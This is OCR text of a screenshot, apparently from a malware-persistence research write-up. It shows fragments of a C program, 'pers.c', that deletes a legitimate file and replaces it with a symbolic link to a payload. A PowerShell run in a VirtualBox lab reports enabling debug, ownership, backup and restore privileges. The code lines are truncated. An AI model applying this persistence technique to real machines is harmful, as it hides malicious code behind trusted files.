 C pers.c U ×
C hack.c U
2024-07-08-malware-pers-25 > C pers.c
36 int main() {
147 // delete the original file (req
148 if (!DeleteFileA((LPCSTR)legitAp
149 printf("error deleting origina
150 return 1;
151 }
152 printf("original file deleted su
153 CloseHandle(hFile);
154
155 HMODULE kernel = GetModuleHandle
156 pCreateSymbolicLinkA = (BOOLEAN(
"CreateSymbolicLinkA");
157
158 // create the symbolic link
159 if (!pCreateSymbolicLinkA((LPCST
160 printf("error creating symlink
161 return 1;
162 }
163
164 printf("symlink to meow created
165 return 0;
166 }
win11-en-us (persistence 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https:/
/aka.ms/PSWindows
PS C:\Windows\system32> cd Z:\2024-07-08-malware-pers-25\
PS Z:\2024-07-08-malware-pers-25> .\pers.exe
successfully enable SeTakeOwnershipPrivilege :)
successfully enable SeDebugPrivilege :)
successfully enable SeRestorePrivilege :)
successfully enable SeBackupPrivilege :)
original file deleted successfully
symlink to meow created successfully =^..^=
PS Z:\2024-07-08-malware-pers-25>
=^..^=
Meow-meow!
OK
3:00 AM
7/14/2024
Right Ctrl